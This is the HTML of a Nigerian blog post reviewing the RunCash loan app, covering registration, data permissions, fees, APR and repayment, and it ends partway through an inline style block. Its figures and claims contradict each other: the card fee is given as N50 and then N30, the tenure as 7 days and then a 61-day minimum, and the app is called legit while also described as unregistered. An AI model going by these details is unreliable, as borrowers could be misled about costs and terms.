.jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1874 single-format-standard wp-custom-logo wp-theme-Newsmag download-runcash-loan-app-apk-for-free global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-1874" class="post-1874 post type-post status-publish format-standard hentry category-loan category-loan-app-downlaod category-loan-review tag-runcash-loan-app" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Loan" class="entry-crumb" href="https://lendingnaija.com/loan/">Loan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Download RunCash Loan App Apk For Free</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/loan/">Loan</a></li><li class="entry-category"><a  href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li><li class="entry-category"><a  href="https://lendingnaija.com/loan-review/">Loan Review</a></li></ul>
            <header>
                <h1 class="entry-title">Download RunCash Loan App Apk For Free</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fdownload-runcash-loan-app-apk-for-free%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Download+RunCash+Loan+App+Apk+For+Free&url=https%3A%2F%2Flendingnaija.com%2Fdownload-runcash-loan-app-apk-for-free%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/download-runcash-loan-app-apk-for-free/&amp;media=&description=Download+RunCash+Loan+App+Apk+For+Free">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Download+RunCash+Loan+App+Apk+For+Free %0A%0A https://lendingnaija.com/download-runcash-loan-app-apk-for-free/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/download-runcash-loan-app-apk-for-free/&title=Download+RunCash+Loan+App+Apk+For+Free">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/download-runcash-loan-app-apk-for-free/&text=Download+RunCash+Loan+App+Apk+For+Free">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">RunCash Loan is an online lending company that is new in the game of granting <a href="https://lendingnaija.com/sterling-bank-loan-personal-loan-interest-rate-code-app-requirement/" target="_blank" rel="noreferrer noopener">personal loan </a>to Nigeria without document.</p>



<span id="more-1874"></span>



<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">With mixed reviews, the app has been downloaded over 10k times on Google Play Store.&nbsp;It uses a loan program to gather information about potential customers, including phone records, banking transaction alerts and BVN in order to determine the credit score for each borrower.</p>



<p>It&#8217;s easy to apply. Just download the app from Google Play store and provide some information about you. The algorithm will analyze your data, calculate your credit score, and offer you a loan within a few hours.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_to_download_APK_and_RunCash_Loan" >How to download APK and RunCash Loan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Is_RunCash_Loan_legit" >Is RunCash Loan legit?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#How_can_the_RunCash_Loan_app_improve_your_cashflow" >How can the RunCash Loan app improve your cashflow?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Interest_rate_for_RunCash_Loan" >Interest rate for RunCash Loan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#What_are_the_requirements" >What are the requirements?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#What_happens_if_I_fail_to_repay_my_loan_on_time" >What happens if I fail to repay my loan on time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Customer_service_number_for_RunCash_Loan" >Customer service number for RunCash Loan</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_download_APK_and_RunCash_Loan"></span>How to download APK and RunCash Loan<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>Install the <a href="https://apkcombo.com/runcash/com.nig.runcash/download/apk" target="_blank" rel="noreferrer noopener">Runcash personal loan</a> app exclusively on the Google Playstore.</li><li>Register with your phone number to create an account</li><li>For verification, it is preferable that you use the phone number associated to your BVN.</li><li>Please fill in your Kwow-your customer KYC information. This includes your residential address and next of kin details.</li><li>Your Biometric verification number BVN will also be requested.</li><li>To bind your ATM card with your account, you will be charged N50. This will increase your chances of getting a loan amount that is higher.</li><li>To confirm your details, a one-time OTP password will be sent to you.</li><li>After you submit your <a href="https://lendingnaija.com/wecredit-loan-how-to-apply-apk-download/" target="_blank" rel="noreferrer noopener">loan application</a>, the software will evaluate your credit score. The final result will appear in the APP.</li><li>You should see the result in less than 2 minutes. If you are eligible for a loan the amount will be transferred directly to your bank account.</li><li>You will need to take a clear selfie of your identity so make sure your phone has enough memory.</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/moniepoint-loan-how-to-applydownload-agent-app/" target="_blank" rel="dofollow" class="u5c84ddce99fb990ba06b2abaf35feb44"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5c84ddce99fb990ba06b2abaf35feb44 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5c84ddce99fb990ba06b2abaf35feb44:active, .u5c84ddce99fb990ba06b2abaf35feb44:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5c84ddce99fb990ba06b2abaf35feb44 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5c84ddce99fb990ba06b2abaf35feb44 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u5c84ddce99fb990ba06b2abaf35feb44 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u5c84ddce99fb990ba06b2abaf35feb44:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Moniepoint Loan: How To Apply,Download Agent App</span></div></a></div><p>The N30 that was charged to attach your ATM card to your account can be refunded. However, it may take up to 7 to 12 business day for the money to reach your bank account.</p>



<p>Your BVN is tied to your credit score. If you have outstanding loans with other lenders, or have not paid other lenders on time, your application will be denied.</p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="310" height="163" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20310%20163'%3E%3C/svg%3E" alt="runcash loan app" class="wp-image-2415" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-45.png?w=310&amp;ssl=1 310w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-45.png?resize=300%2C158&amp;ssl=1 300w" data-lazy-sizes="(max-width: 310px) 100vw, 310px" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-45.png?resize=310%2C163&#038;ssl=1" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="310" height="163" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-45.png?resize=310%2C163&#038;ssl=1" alt="runcash loan app" class="wp-image-2415" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-45.png?w=310&amp;ssl=1 310w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-45.png?resize=300%2C158&amp;ssl=1 300w" sizes="(max-width: 310px) 100vw, 310px" /></noscript><figcaption>runcash loan app</figcaption></figure>



<p>Credit scores are a record of all your borrowings and cash transactions.</p>



<p>To download the app, you must agree to allow it access to your phone contacts, SMS to view your banking transaction records, and apps on your smartphone to see how other loan apps are used.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Is_RunCash_Loan_legit"></span>Is RunCash Loan legit?<span class="ez-toc-section-end"></span></h2>



<p>RunCash Loan is a legit loan app. However, the app is still new to the Play Store. It does offer loans to customers, but it is important to be cautious before applying for an online loan. Before you apply for a loan in Nigeria, make sure to read reviews from other customers.</p>



<p>These loan applications are not registered with the CBN nor any other government agency in Nigeria.&nbsp;They are responsible for your transactions and you cannot seek redress for bad customer service.</p>



<p>Its availability on Google Play store does not guarantee that transactions made on it are secure.&nbsp;You are responsible for your security when using loan apps in Nigeria through the play store.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/prime-loan-app-is-it-legit-interest-rate-and-how-to-apply/" target="_blank" rel="dofollow" class="u378e040e8b9607d925721b4658364d0c"><!-- INLINE RELATED POSTS 2/3 //--><style> .u378e040e8b9607d925721b4658364d0c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u378e040e8b9607d925721b4658364d0c:active, .u378e040e8b9607d925721b4658364d0c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u378e040e8b9607d925721b4658364d0c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u378e040e8b9607d925721b4658364d0c .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u378e040e8b9607d925721b4658364d0c .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u378e040e8b9607d925721b4658364d0c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Prime loan app: is it legit, interest rate and how to apply</span></div></a></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="How_can_the_RunCash_Loan_app_improve_your_cashflow"></span>How can the RunCash Loan app improve your cashflow?<span class="ez-toc-section-end"></span></h2>



<p>RunCash Loan charges high interest rates on short-term loans. First time borrowers typically get 6k to 10k in 7 days.</p>



<p>High rejection rates mean that most loan applications are rejected.&nbsp;Some are kept for several days.</p>



<p>There are also networking issues with the app that may prevent customers from registering their ATM cards smoothly.&nbsp;It also takes a while to acknowledge loan repayments.&nbsp;It may take some time for your dashboard to clear after you have repaid your loan. Be patient and keep your proofs of payment handy.&nbsp;It can be difficult to send verification, as many customers don&#8217;t receive it.</p>



<p>Be aware of your repayment plan when taking out a loan.&nbsp;The app may attempt to auto-debit you on the due date for the first installment of a 60-day loan. It might also charge you overdue fees before the end 60 days.</p>



<p>To prevent automatic debit, you can change the password for your ATM card.&nbsp;The app is known to auto-debit customers after they make payments via bank transfer.</p>



<p>The loan tenure starts at 7 days.&nbsp;This is less than the minimum 30 day tenure that the CBN recommends for personal loans providers who are short-term.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Interest_rate_for_RunCash_Loan"></span>Interest rate for RunCash Loan<span class="ez-toc-section-end"></span></h2>



<p>Rates and fees for loans<br>Loan amounts: N 5,000 to n 50,000<br>Service / Interest Fee: 2% &#8211; 35%<br>Maximum Annual Percentage Rate (APR), 66.21% &#8211; 2740.44%<br>Late fee: One-time fee of 8.8% of the outstanding amount<br>Minimum repayment period: 61 days<br>Maximum repayment period: 180 days</p>



<p>Here&#8217;s an example of interest calculation for a loan:</p>



<p>Principal: 100,000.00<br>Lender Interest: (APR: 30%)<br>Tenor: 4 Months</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/download-mint-loan-app-apk-for-free/" target="_blank" rel="dofollow" class="uef5e7ef9ce9b4f85d0c3e35d6e9c928f"><!-- INLINE RELATED POSTS 3/3 //--><style> .uef5e7ef9ce9b4f85d0c3e35d6e9c928f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uef5e7ef9ce9b4f85d0c3e35d6e9c928f:active, .uef5e7ef9ce9b4f85d0c3e35d6e9c928f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uef5e7ef9ce9b4f85d0c3e35d6e9c928f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uef5e7ef9ce9b4f85d0c3e35d6e9c928f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uef5e7ef9ce9b4f85d0c3e35d6e9c928f .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .uef5e7ef9ce9b4f85d0c3e35d6e9c928f:hover .postTitle { text-decoration: underline!important; } 